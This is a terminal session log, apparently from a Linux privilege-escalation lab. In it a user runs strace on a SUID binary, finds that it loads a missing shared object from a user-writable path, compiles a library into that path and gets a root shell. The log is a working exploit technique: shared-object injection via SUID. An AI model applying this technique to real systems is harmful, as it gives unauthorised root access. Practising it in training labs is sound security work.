 user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# whoami
root
bash-4.1# exit
exit
[=====================================================================>] 99 %
Done.
user@debian:~$